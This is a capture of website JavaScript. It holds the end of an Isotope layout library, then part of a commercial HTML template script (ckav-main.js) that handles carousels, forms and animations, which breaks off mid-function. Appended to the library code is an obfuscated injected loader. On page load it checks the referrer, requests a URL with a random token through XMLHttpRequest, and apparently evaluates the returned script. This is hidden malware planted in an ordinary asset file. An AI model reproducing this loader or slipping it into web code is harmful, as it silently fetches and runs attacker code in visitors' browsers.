b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/js/ckav-main.js
body_size: 10154
content:
/**
***************************************************************
* AUTHOR : CKav
* PROJECT : Covy - Modern HTML Template
* Purchase : https://themeforest.net/user/c-kav 
*
* Copyright 2019-2020 CKav
* NOTE : This file licensed to CKav - https://themeforest.net/user/c-kav and it is strictly prohibited to copy or reuse it.
***************************************************************
*/
/**
*****************************************************************
* This file is licensed to CKav
* It's not allowed to copy or reuse it Copyright CKav 2019-2020
* CKavArt : http://ckavart.com/
*****************************************************************
*/

var $ = jQuery.noConflict();

var ckav = ckav || {};

package_ver = 'v1.0';

;(function($) {
    "use strict";

    /*=============================================
    = FUNCTIONS
    =============================================*/

    /*----------  GET VARIABLE FUNCTION  ----------*/
    ckav.getvar = function (v, default_v, val_type) {
		'use strict';
		if (val_type == 'n') {
			return v ? parseInt(v, 10) : default_v;
		}
		if (val_type == 'b') {
			if (v == 'true') { return true; }
			else if (v == 'false') { return false; }
			else { return default_v; }
		}
		if (val_type == 's') {
			if (v == 'false') {
				return false;
			} else {
				return v ? v : default_v;
			};

		}
	}

    /*----------  BACKGROUND IMAGE  ----------*/
    ckav.backgroundImage = function (element) {
        element.css({ 
            backgroundImage: "url('" + element.attr("data-bg-image") + "')" 
        });
	}

	/*----------  BACKGROUND IMAGE  ----------*/
    ckav.backgroundColor = function (element) {
        element.css({ 
            backgroundColor: element.attr("data-bg-color")
        });
	}

	/*----------  TEMPLATE - FIND THEME  ----------*/
	ckav.findTheme = function (element) {
		var themeIs = $(".page-section.active-page").attr("data-theme");
		element.addClass(themeIs);
	}
	
	/*----------  BACKGROUND SLIDESHOW  ----------*/
	ckav.slideshow = function (element) {
        if($().vegas) {
			var s1 = element.attr('data-slide-image'),
				s2 = s1.split('|'),
				bgslides = [];
			
			$.each(s2, function (index, val) {
				bgslides.push({ src: val });
			});

			element.vegas({
				delay: 4000,
				slides: bgslides,
				timer: false,
				animation: 'kenburns'
			});
		}
	}

	/*----------  BACKGROUND VIDEO YOUTUBE  ----------*/
	ckav.backgroundYoutube = function(element) {
		var isMobile = {
			Android: function () {
				return navigator.userAgent.match(/Android/i);
			},
			BlackBerry: function () {
				return navigator.userAgent.match(/BlackBerry/i);
			},
			iOS: function () {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i);
			},
			Opera: function () {
				return navigator.userAgent.match(/Opera Mini/i);
			},
			Windows: function () {
				return navigator.userAgent.match(/IEMobile/i);
			},
			any: function () {
				return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
			}
		};

		if (isMobile.any()) {
			if (element.attr('data-property')) {
				element.YTPlayer();
			}
		}
		else {
			element.css("display", "block");
			if (element.attr('data-property')) {
				element.YTPlayer();
			}
		}
	}

	/*----------  HOSTED VIDEO  ----------*/
	ckav.hostVideo = function (element) {
		'use strict';

		var videofile = element.attr("data-vide-src");
		element.animate({ opacity: 1 }, 500, function () { });
		element.vide({
			mp4: videofile,
			webm: videofile,
			ogv: videofile,
			poster: videofile + ".jpg"
		}, 
		{
			volume: 1,
			playbackRate: 1,
			muted: true,
			loop: true,
			autoplay: true,
			position: 'center center', // Similar to the CSS `background-position` property.
			posterType: 'jpg', // Poster image type. "detect" — auto-detection; "none" — no poster; "jpg", "png", "gif",... - extensions.
			resizing: true, // Auto-resizing, read: https://github.com/VodkaBears/Vide#resizing
			bgColor: 'transparent', // Allow custom background-color for Vide div,
			className: '' // Add custom CSS class to Vide div
		});
	}

    /*----------  LINEAR GRADIENT  ----------*/
    ckav.linearGredient = function(element) {
        
        var grdColors = $(element).attr('data-linear-gradient'),
        grdColor = grdColors.split('|');

        element.css({ 
            background: "linear-gradient(to bottom, " + grdColor[0] + " 0%, " + grdColor[1] + " 100%)",
        });
	}
	
	/*----------  RADIAL GRADIENT  ----------*/
    ckav.radialGredient = function(element) {
		
		var rgrdColors = $(element).attr('data-radial-gradient'),
			rgrdColor = rgrdColors.split('|');

		element.css({ 
			background: "radial-gradient(circle, " + rgrdColor[0] + " 0%, " + rgrdColor[1] + " 100%)",
		});
    }

    /*----------  PARALLAX BACKGROUND  ----------*/
    ckav.parallaxImage = function(element) {
        if($().jarallax) {
            
            var parallaxConfig = {};

            parallaxConfig = {
                
            };

            element.jarallax({
                
            });

        }
    }

    /*----------  PAGE TRANSITION  ----------*/
    ckav.pageTransition = function(element) {

    }

    /*----------  OWL CAROUSEL ITEM  ----------*/
    ckav.carouselItem = function(arr) {
        if($().owlCarousel) {
            if (typeof (arr) == "string" && arr != 'false') {
                var t1 = arr.split('|');
                var t2 = {};
                $.each(t1, function (index, val) {
                    var str = val;
                    var newarr = str.split(',');
                    t2[newarr[0]] = {}
                    t2[newarr[0]] = { items: parseInt(newarr[1], 10) };
                });
                return t2;
            } 
            else if (arr === 'false') {
                return {};
            } 
            else {
                return false;
            }   
        }
    }

    /*----------  OWL CAROUSEL  ----------*/
    ckav.carousel = function(element) {
        if($().owlCarousel) {
            
            var carouselConfig,
                navLeft = '<i class="pe-7s-angle-left"></i>',
                navRight = '<i class="pe-7s-angle-right"></i>';

            // RESPONSIVE VARIABLE
            var resObj = {
                0: { items: 1 },
                420: { items: 2 },
                600: { items: 3 },
                768: { items: 3 },
                980: { items: 4 }
            }

            // CAROUSEL OBJECTS
            var carouselElement = $(element + ' .owl-carousel'),
                carouselObj = $(element);
            
            // CAROUSEL CONFIG
            carouselConfig = {
                items : ckav.getvar(carouselObj.attr('data-carousel-items'), 3, 'n'),
                margin : ckav.getvar(carouselObj.attr('data-carousel-margin'), 0, 'n'),
                loop : ckav.getvar(carouselObj.attr('data-carousel-loop'), false, 'b'),
                center : ckav.getvar(carouselObj.attr('data-carousel-center'), false, 'b'),
                mouseDrag : ckav.getvar(carouselObj.attr('data-carousel-mousedrag'), true, 'b'),
                touchDrag : ckav.getvar(carouselObj.attr('data-carousel-touchdrag'), true, 'b'),
                pullDrag : ckav.getvar(carouselObj.attr('data-carousel-pulldrag'), true, 'b'),
                freeDrag : ckav.getvar(carouselObj.attr('data-carousel-freedrag'), false, 'b'),
                stagePadding : ckav.getvar(carouselObj.attr('data-carousel-stagepadding'), 0, 'n'),
                navTextLeft : ckav.getvar(carouselObj.attr('data-carousel-navleft'), navLeft, 's'),
                navTextRight : ckav.getvar(carouselObj.attr('data-carousel-navright'), navRight, 's'),
                merge : ckav.getvar(carouselObj.attr('data-carousel-merge'), false, 'b'),
                mergeFit : ckav.getvar(carouselObj.attr('data-carousel-margefit'), true, 'b'),
                autoWidth : ckav.getvar(carouselObj.attr('data-carousel-widthauto'), false, 'b'),
                startPosition : ckav.getvar(carouselObj.attr('data-carousel-startpos'), 0, 'n'),
                URLhashListener : ckav.getvar(carouselObj.attr('data-carousel-hashurl'), false, 'b'),
                nav : ckav.getvar(carouselObj.attr('data-carousel-nav'), false, 'b'),
                rewind : ckav.getvar(carouselObj.attr('data-carousel-rewind'), true, 'b'),
                slideBy : ckav.getvar(carouselObj.attr('data-carousel-sideby'), 1, 'n'),
                slideTransition : ckav.getvar(carouselObj.attr('data-carousel-transition'), 'linear', 's'),
                dots : ckav.getvar(carouselObj.attr('data-carousel-dots'), true, 'b'),
                lazyLoad : ckav.getvar(carouselObj.attr('data-carousel-lazyload'), false, 'b'),
                lazyLoadEager : ckav.getvar(carouselObj.attr('data-carousel-dots'), 0, 'n'),
                autoplay : ckav.getvar(carouselObj.attr('data-carousel-autoplay'), false, 'b'),
                autoplayTimeout : ckav.getvar(carouselObj.attr('data-carousel-autoplaytimeout'), 5000, 'n'),
                autoplayHoverPause : ckav.getvar(carouselObj.attr('data-carousel-hoverpause'), false, 'b'),
                smartSpeed : ckav.getvar(carouselObj.attr('data-carousel-smartspeed'), 250, 'n'),
                autoplaySpeed : ckav.getvar(carouselObj.attr('data-carousel-autoplayspeed'), false, 'b'),
                video : ckav.getvar(carouselObj.attr('data-carousel-video'), false, 'b'),
                animateOut : ckav.getvar(carouselObj.attr('data-carousel-out'), 'fadeOut', 's'),
                animateIn : ckav.getvar(carouselObj.attr('data-carousel-in'), 'fadeIn', 's'),
                responsive : carouselObj.attr('data-carousel-itemrange') ? ckav.carouselItem(carouselObj.attr('data-carousel-itemrange')) : resObj,
                responsiveBaseElement : ckav.getvar(carouselObj.attr('data-carousel-rbase'), carouselObj.parent(), 's'),
            };

            carouselElement.owlCarousel({
                items : carouselConfig.items,
                margin : carouselConfig.margin,
                loop : carouselConfig.loop,
                center : carouselConfig.center,
                mouseDrag : carouselConfig.mouseDrag,
                touchDrag : carouselConfig.touchDrag,
                pullDrag : carouselConfig.pullDrag,
                freeDrag : carouselConfig.freeDrag,
                stagePadding : carouselConfig.stagePadding,
                navText : [carouselConfig.navTextLeft, carouselConfig.navTextRight],
                merge : carouselConfig.merge,
                mergeFit : carouselConfig.mergeFit,
                autoWidth : carouselConfig.autoWidth,
                startPosition : carouselConfig.startPosition,
                URLhashListener : carouselConfig.URLhashListener,
                nav : carouselConfig.nav,
                rewind : carouselConfig.rewind,
                slideBy : carouselConfig.slideBy,
                slideTransition : carouselConfig.slideTransition,
                dots : carouselConfig.dots,
                lazyLoad : carouselConfig.lazyLoad,
                lazyLoadEager : carouselConfig.lazyLoadEager,
                autoplay : carouselConfig.autoplay,
                autoplayTimeout : carouselConfig.autoplayTimeout,
                autoplayHoverPause : carouselConfig.autoplayHoverPause,
                smartSpeed : carouselConfig.smartSpeed,
                autoplaySpeed : carouselConfig.autoplaySpeed,
                video : carouselConfig.video,
                animateOut : carouselConfig.animateOut,
                animateIn : carouselConfig.animateIn,
                responsive : carouselConfig.responsive,
                responsiveBaseElement : carouselConfig.responsiveBaseElement
            });

        }

	}


    /*----------  FORM FUNCTIONS  ----------*/
    ckav.global_validation = {
		form: '',
		rules: {
			email: { required: true, email: true },
			name: { required: true },
			message: { required: true },
			phone: { required: true, number: true },
			date: { required: true, date: true },
			datetime: { required: true, date: true },
			people: { required: true, number: true }
		},
		msgpos: 'normal',
		msg: {
			email: { email: "Please, enter a valid email" }
		},
		subscribe_successMsg: "You are in list. We will inform you as soon as we finish.",
		form_successMsg: "Thank you for contact us. We will contact you as soon as possible.",

		successMsg: "",
		errorMsg: "Oops! Looks like something went wrong. Please try again later."
	}

    ckav.formVaidate = function (obj) {
		'use strict';
		var msgpos = $(obj.form).attr('data-msgpos') ? $(obj.form).attr('data-msgpos') : 'normal';
		if (msgpos == 'append') {
			$(obj.form).validate({
				onfocusout: false,
				onkeyup: false,
				rules: obj.rules,
				messages: obj.msg,
				highlight: false,
				errorPlacement: function (error, element) {
					if (msgpos == 'append') {
						error.appendTo(element.closest("form").find('.msg-wrp'));
					};
				},
				success: function (element) {
					element.remove();
				}
			});
		} else {
			$(obj.form).validate({
				onfocusout: false,
				onkeyup: false,
				rules: obj.rules,
				messages: obj.msg,
				highlight: false,
				success: function (element) {
					element.remove();
				}
			});
		};
    }
    
    ckav.resetForm = function (form) {
		'use strict';
		$(form).find('input[type="text"], input[type="email"], textarea').val(null);
	}

	ckav.contactForm = function ($form, formData, validate_data) {
		'use strict';

		if ($form.find('label.error').length > 0) { $form.find('label.error').hide(); }

		var $btn = $form.find(".btn").button('loading');
		var timer = 4000;

		if ($form.valid()) {
			$.ajax({
				url: $form.attr('action'),
				type: 'POST',
				data: formData,
				success: function (data) {
					if (data.status == 'error') {
						
						// EMAIL SUBSCRIPTION ERROR MESSAGE
						swal("Error!", data.type, "error");
						$btn.button('reset');
						ckav.resetForm($form);
					} 
					else {
						swal({
							type: "success",
							title: "Success!",
							text: validate_data.successMsg,
							timer: timer
						})
						.then(function(argument){
							if ($form.attr('data-success-redirect') === 'y') {
								window.location = ckav.config.success_url;
							}
						});
						$btn.button('reset');
						$.magnificPopup.close();
						ckav.resetForm($form);
					};
				},
				error: function () {
					swal("Error!", validate_data.errorMsg, "error");
					$btn.button('reset');
					$.magnificPopup.close();
					setTimeout(function () { swal.close(); }, timer);
				}
			});
		} else {
			$form.find("label.error").delay(timer).fadeOut('400', function () {
				$(this).remove();
			});
			$btn.button('reset');
		};
	}

	ckav.formWidget = function (obj) {
		'use strict';

		var config = {
			popup_selector: $(obj).attr('data-popup') ? '.' + $(obj).attr('data-popup') : false,
			form_type: $(obj).attr('data-formtype') ? $(obj).attr('data-formtype') : 'normal',
			form_selector: obj
		}

		var $form = $(config.form_selector);

		// VALIDATION RULES
		ckav.global_validation.form = config.form_selector;
		var validate_data = ckav.global_validation;

		// Pop up form
		if (config.popup_selector) {
			$(config.popup_selector).each(function (index, el) {
				$(this).magnificPopup({
					type: 'inline',
					preloader: false
				});
			});
		};

		// DATE AND TIME PICKER OPTIONS
		if ($form.find(".date-pick").length > 0 || $form.find(".datetime-pick").length > 0) {
			var date_script_arr = [
				"lib/bootstrap-datetimepicker/js/bootstrap-datetimepicker.min.js"
			];

			ckav.getMultiScripts(date_script_arr, '').done(function () {
				// DATE PICKER
				if ($form.find(".date-pick").length > 0) {
					$form.find(".date-pick").each(function (index, el) {
						$(this).datetimepicker({
							autoclose: true,
							startView: 2,
							minView: 2
						});
					});
				};

				// DATE TIME PICKER
				if ($form.find(".datetime-pick").length > 0) {
					$form.find(".datetime-pick").each(function (index, el) {
						$(this).datetimepicker({
							autoclose: true
						});
					});
				};
			});
		}
		

		// FORM VALIDATION
		ckav.formVaidate(validate_data);

		// FORM
		$form.find('button').off('click').on('click', function (e) {
			e.preventDefault();
			if (config.form_type == "newsletter") {
				ckav.global_validation.successMsg = ckav.global_validation.subscribe_successMsg;
			} else {
				ckav.global_validation.successMsg = ckav.global_validation.form_successMsg;
			};
			ckav.contactForm($form, $form.serializeObject(), validate_data);
			return false;
		});
	}

	$.fn.serializeObject = function () {
		'use strict';

		var o = {};
		var a = this.serializeArray();
		$.each(a, function () {

			// Field labels
			var field_label = $('[name=' + this.name + ']').attr('data-label') ? $('[name=' + this.name + ']').attr('data-label') : this.name;

			// Field values
			if (o[this.name]) {
				if (!o[this.name].push) {
					o[this.name] = [o[this.name]];
				}
				o[this.name].push({ val: this.value, label: field_label } || '');
			} else {
				//o[this.name] = this.value || '';
				o[this.name] = { val: this.value, label: field_label } || '';
			}
		});
		return o;
	};
	
	/*----------  IMAGE POPUP  ----------*/
	ckav.popupImageFunction = function(element) {
		
		// VARIABLE
		var val_delegate = ".zoom-img",
		val_type = "image",
		val_fixedContentPos = true,
		val_mainClass = "mfp-zoom-in mfp-bg",
		val_removalDelay = 500,
		val_duration = 400,
		val_imageVerticalFit = false,
		val_galleryEnabled = true,
		val_animClass1 = "val_animClass1",
		val_animClass2 = "mfp-figure mfp-with-anim";

		element.magnificPopup({
			delegate: val_delegate,
			type: val_type,
			fixedContentPos: val_fixedContentPos,
			mainClass: val_mainClass,
			removalDelay: val_removalDelay,
			duration: val_duration,
			image: {
				verticalFit: val_imageVerticalFit,
			},
			gallery: {
				enabled: val_galleryEnabled
			},
			callbacks: {
				beforeOpen: function() {
				   this.st.image.markup = this.st.image.markup.replace(val_animClass1, val_animClass2);
				}
			},
		});
	}

	/*----------  ANIMATION OUT  ----------*/
	ckav.animationOut = function(element) {

		var newO = $(element+" .animated");

		for (var i = 0; i < newO.length; i++) {
			var animateobj = $(newO[i]), 
				animateOut = animateobj.attr('data-anim-out'),
				animateIn = animateobj.attr('data-anim-in');

			if (animateOut || animateIn) {
				if (animateOut){
					var animatearrout = animateOut.indexOf('|') > -1 ? animateOut.split('|') : animateOut,
					animateclassout = typeof animatearrout == 'object' ? animatearrout[0] : animatearrout,
					animatedelayout = typeof animatearrout == 'object' ? animatearrout[1] : 0;
				}
				if (animateIn){
					var	animatearrin = animateIn.indexOf('|') > -1 ? animateIn.split('|') : animateIn,
					animateclassin = typeof animatearrin == 'object' ? animatearrin[0] : animatearrin,
					animatedelayin = typeof animatearrin == 'object' ? animatearrin[1] : 0;
				}

				
				animateobj.css({
					'-webkit-animation-delay' : animatedelayout+'s',
					'animation-delay' : animatedelayout+'s'
				});
				
				animateobj.removeClass(animateclassout).removeClass(animateclassin).addClass(animateclassout);
			}

		}
	}

	/*----------  ANIMATION IN  ----------*/
	ckav.animationIn = function(element) {

		var newO = $(element+" .animated");

		for (var i = 0; i < newO.length; i++) {
			var animateobj = $(newO[i]), 
				animateOut = animateobj.attr('data-anim-out'),
				animateIn = animateobj.attr('data-anim-in');
			
			if (animateOut || animateIn) {
				if(animateOut){
					var animatearrout = animateOut.indexOf('|') > -1 ? animateOut.split('|') : animateOut,
					animateclassout = typeof animatearrout == 'object' ? animatearrout[0] : animatearrout,
					animatedelayout = typeof animatearrout == 'object' ? animatearrout[1] : 0;	
				}

				if(animateIn){
					var	animatearrin = animateIn.indexOf('|') > -1 ? animateIn.split('|') : animateIn,
					animateclassin = typeof animatearrin == 'object' ? animatearrin[0] : animatearrin,
					animatedelayin = typeof animatearrin == 'object' ? animatearrin[1] : 0;	
				}

				animateobj.css({
					'-webkit-animation-delay' : animatedelayin+'s',
					'animation-delay' : animatedelayin+'s'
				});
				
				animateobj.removeClass(animateclassin).removeClass(animateclassout).addClass(animateclassin);
			}

		}
	}	
    
    /*=============================================
    = INTIAL FUNCTIONS
    =============================================*/
    ckav.intials = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {
            ckav.intials.pageTransition();
        },

        /*----------  PAGE TRANSITION  ----------*/
        pageTransition: function() {

            if($o.$sectionPost) {
                $o.$sectionPost.on("click", function(){
                    $(this).addClass("active-navigation");
                    $o.$ckavBody.toggleClass("active-popup-section");

                    var popupIs = $(this).attr("href");
                    $o.$popupSection.removeClass("active-section");
                    $(popupIs).addClass("active-section");
                    
                    setTimeout(function() { 
                        $(".active-section").css("display", "flex");
                        ckav.animationIn(".active-section");
                    }, 300);
                });
            }

            if($o.$closeSection) {
                $o.$closeSection.on("click", function() {
                    $o.$sectionPost.removeClass("active-navigation");
                    ckav.animationOut(".active-section");
                    setTimeout(function() {  
                        $o.$popupSection.removeClass("active-section");
                        $o.$popupSection.css("display", "none");
                        $o.$ckavBody.removeClass("active-popup-section");
                    }, 200);
                    
                });
            }

            // if($o.$closePopup) {
            //     $o.$closePopup.on("click", function() {
            //         $o.$navigationLink.removeClass("active-navigation");
            //         $o.$popupSection.removeClass("active-section");
            //         $o.$ckavBody.removeClass("active-popup");
            //     });
            // }

            // if($o.$menuIcon) {
            //     $o.$menuIcon.on("click", function(){
            //         $(this).toggleClass("active");
            //         $o.$ckavBody.toggleClass("active-menu");

            //         if($o.$ckavBody.hasClass("active-menu")) {
            //             $o.$navigationLink.on("click", function(){
            //                 $o.$ckavBody.removeClass("active-menu");
            //                 $o.$menuIcon.removeClass("active");
            //             });
            //         }
            //     });
            // }  

        },

    };
    
    /*=============================================
    = HEADER FUNCTIONS
    =============================================*/
    ckav.header = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {
            
        },

    };
    
    /*=============================================
    = PORTFOLIO FUNCTIONS
    =============================================*/
    ckav.portfolio = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {
            ckav.portfolio.popupImage()
        },

        /*----------  MAGNIFIC POPUP  ----------*/
        popupImage: function() {
            if($o.$zoomGallery && $().magnificPopup) {

                for (var i = 0; i < $o.$zoomGallery.length; i++) {
                    var loopObj = $($o.$zoomGallery);

                    ckav.popupImageFunction(loopObj);
                }
            }
        },

    };
    
    /*=============================================
    = WIDGET FUNCTIONS
    =============================================*/
    ckav.widget = {

        /*----------  INIT FUNCTION  ----------*/
        init: function() {
            ckav.widget.background();
            ckav.widget.backgroundColorFunction();
            ckav.widget.parallax();
            ckav.widget.lGradient();
            ckav.widget.rGradient();
            ckav.widget.carousel();
            ckav.widget.scrollToSection();
            ckav.widget.formWidgetFunction();
            ckav.widget.popupFunction();
            ckav.widget.tooltipFunction();
            ckav.widget.backgroundSlideshow();
            ckav.widget.backgroundYouVideo();
            ckav.widget.backgroundVideo();
        },

        /*----------  BACKGROUND  ----------*/
        background: function() {
            if($o.$backgroundImage) {
                for (var i = 0; i < $o.$backgroundImage.length; i++) {
